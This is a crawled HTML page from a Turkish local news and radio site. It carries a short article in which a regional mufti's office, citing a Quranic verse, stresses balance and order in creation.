

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html
body_size: 14755
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi - Radyo Kulup</title>
<meta name="description" content="Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti." />
<meta name="keywords" content="" />
<meta itemprop="name" content="Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi" />    
<link rel="canonical" href="https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html" />
<link rel="amphtml" href="https://www.radyokulup.com.tr/amp/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.radyokulup.com.tr/mobil/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html">      
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html" />
<meta itemprop="identifier" name="articleid" content="5117" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html" />
<meta property="og:title" content="Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi" />
<meta property="og:site_name" content="Radyo Kulup" />
<meta property="og:description" content="Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti." />   
<meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg" />     
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi" />
<meta name="twitter:description" content="Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti." />
<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg" /> 
<link rel="preload" as="image" href="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg">          
<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg" />
<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg" /> 
<meta itemprop="mainEntityOfPage" content="https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html" />
<meta itemprop="isFamilyFriendly" content="TRUE" />
<meta itemprop="publishingPrinciples" content="https://www.radyokulup.com.tr/bilgi/gizlilik.html" />
<meta itemprop="dateModified" content="" />
<meta itemprop="dateCreated" content="" />
<meta itemprop="articleSection" content="GÜNCEL" />
<meta itemprop="inLanguage" content="tr-TR" />
<meta itemprop="genre" content="news" name="medium" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/mersinde-deprem-7073.html">MERSİN’DE DEPREM!</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/il-baskanlari-ayni-acilista-bulustu-7072.html">İl Başkanları Aynı Açılışta Buluştu</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/merkez-carsisi-calismalari-suruyor-7071.html">Merkez Çarşısı çalışmaları sürüyor</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/hamsinin-fiyati-el-yakti-7070.html">Hamsinin fiyatı el yaktı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/gunesi-goren-sahile-akin-etti-7069.html">Güneşi Gören Sahile Akın Etti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/emko-yusuf-gunay-camisi-icin-protokol-imzalandi-7068.html">EMKO Yusuf Günay Camisi için Protokol İmzalandı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/kaymakamdan-egdye-ziyaret-7067.html">Kaymakamdan EGD'ye Ziyaret</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/akddenerdeme-cemevi-ziyareti-7066.html">AKD’den Erdem’e Cemevi ziyareti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/mhpden-cankiri-karabukluler-dernegine-ziyaret-7065.html">MHP'den Çankırı Karabüklüler Derneğine Ziyaret</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/bes-senden-turk-bayragina-yonelik-saldirilara-sert-tepki-7064.html">BES-SEN’den Türk Bayrağına Yönelik Saldırılara Sert Tepki</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('22 OCAK Perşembe')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html"
  },
  "headline": "Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg"
   ],
  "datePublished": "1970-01-01T03:00:17+03:00",
  "dateModified": "1970-01-01T03:00:17+03:00",
  "author": {
    "@type": "Person",
    "name": "Admin"
  },
   "publisher": {
    "@type": "Organization",
    "name": "Radyo Kulup",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg"
    }
  },
  "description": "Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti."
}
</script>
<div class="page-left" data-sticky_column>
<div class="singular_page">
	<div class="left_column">
    
    
    
     <article role="main">
     
     
     
     
             <div class="content_inner">
             
             
     <div class="content-breadcrumb">
		<ul class="breadcrumb " itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="#" title="Teknoloji Haberleri"><span itemprop="name">Anasayfa</span></a>
	<meta itemprop="position" content="1">
	</li>
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.radyokulup.com.tr/haberler//" title="GÜNCEL"><span itemprop="name">GÜNCEL</span></a>
	<meta itemprop="position" content="2">
	</li>
	<li>
	<span itemprop="title">Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi</span>
	</li>
		</ul>
		</div>
             
             
             
             
             <div class="row info_bar">
            <div class="col-8">
               <div class="c_tile"></div>
     <div class="c_name">GÜNCEL</div>
     
     
          
    <div class="c_date">Giriş Tarihi : 17-04-2024 13:46 &nbsp; Güncelleme : 17-04-2024 13:46</div>                                                </div>
                                                
                <div class="col-4 text-right" style="padding-top:5px;">
                <div class="socialize_info_badge">

              
                                            
                              
                                  </div>
                                 
                                      </div>
                                         </div>
                                                
                                           
             
             
    <h1 itemprop="headline">Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi</h1>
    <p class="spot" itemprop="description">Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti.</p>
                                    <div class="clearfix"></div>
       
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html&text=Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi"><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
       
       <img style="width:100%;" src="https://www.radyokulup.com.tr/files/uploads/news/default/1714914280-bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-334485.jpg" alt="Bölge Müftülüğü Dünya Varlıkları Arasındaki Dengenin Altını Çizdi">
                                    <div class="post_details" itemprop="articleBody">
                                    
                                   
                                    
                                     <div class="advert_x_detail"></div>
                                        
										
										
										Son dakika açıklamasında, bölgeden gelen bilgilere göre, bölge müftülüğü dünyanın farklı varlıkları ve olayları arasındaki hassas dengeye dikkat çekti. Bu dengeyi vurgulayan Kamer Suresi'nin 49. ayeti referans gösterilerek, her şeyin ölçülü ve dengeli bir şekilde var edildiği belirtildi. &lt;br/&gt;&lt;br/&gt;

Açıklamada, canlı ve cansız varlıkların belirli koşullar ve dengeler içinde evrensel bir düzen içerisinde uyum içinde olduğu ve her şeyin yaratılışındaki hassas ölçüye dikkat çekildi. İnsanların da bu düzenin bir parçası olduğu ve bu dengelere saygı göstererek hareket etmelerinin önemli olduğu vurgulandı.&lt;br/&gt;&lt;br/&gt;

Bu tür açıklamaların toplumda farkındalık yaratma ve insanların hayatını daha anlamlı bir perspektiften değerlendirme konusunda yardımcı olabileceği belirtiliyor. İnsanların, kendi varlıkları ve çevreleriyle olan ilişkilerinde dengeli bir yaklaşım sergilemelerinin önemi bir kez daha hatırlatılıyor. &lt;br/&gt;&lt;br/&gt;

#sondakika #açıklama #denge #koşullar #insanoğlu #toplum #farkındalık #anlamlihayat                                        
                                        
                                                                             
                                     
                                                                               
                                     
                                    </div>
                                    
                                    <div class="editor"> 
                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/m_photo.png" alt="Admin"><span><strong>Admin</strong>
                                    <p></p></span>
                                    </div>
                                    
                                    
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="" href="haberleri/"></a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                </article>
                                <!--comments-->
                                
								     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/haber/bolge-muftulugu-dunya-varliklari-arasindaki-dengenin-altini-cizdi-5117.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
                    <div class="form_item col-12">
                        <label class="sr-only" for="inlineFormInputGroup">Comment</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"><i class="far fa-comment-dots"></i></div>
                            </div>
                            <textarea onkeyup="countChar(this)" name="comment" id="comment" class="form-control"  placeholder="Yorumunuz" cols="3" rows="3"></textarea>
                        </div>
                    </div>

                    <div class="form_item col-6"> </div>
                    <div class="form_item col-6"><input type="submit" value="YORUMUNU GÖNDER" class="send_comment theme_bg_color" id="send_comment"></div>
                </div>
            </form>
                                    <div class="clearfix"></div>
                                    
                                               <div class="clearfix"></div>
                                    <div class="comment_list">
                                    
                                    
                                    
                                                                             
                                        
                                    </div>
                                     <div class="clearfix"></div>
                                </div>
                                 <div class="clearfix"></div>
  
  
  
  </div>
              </div>
		</div>




         <script>
    function comment_module(){
        $(".comment_action .replay").click(function () {
            $("#replay_form").remove()
